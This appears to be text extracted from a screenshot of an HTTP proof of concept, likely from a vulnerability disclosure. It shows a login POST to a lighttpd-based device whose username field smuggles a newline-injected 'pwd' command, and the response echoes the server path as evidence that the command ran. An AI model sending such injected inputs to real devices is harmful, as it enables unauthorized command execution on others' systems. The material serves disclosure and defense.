 POST /loadfile.lp?pageid=Configure HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
Content-Length: 55
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: application/x-www-form-urlencoded
Origin: http://
Referer:
http:///main/login.lua?pageid=Configure
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip
login=Login&username=admin%0Apwd%0A&userpassword=123456
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Jan 2000 03:16:24 GMT
3 Server: lighttpd/1.4.25-devel-13310
4 Content-Length: 219
5
6 1/srv/www/htdocs
7 Status: 200 OK
8 Content-Length: 138
9 Content-Type: text/html
10
11 <html>
12 <head>
13 <title>
</title>
14 </head>
15 <body>
16 <meta http-equiv="refresh" content="
0;url=errorlogin.lua?pageid=Configure">
17 </body>
18 </html>
19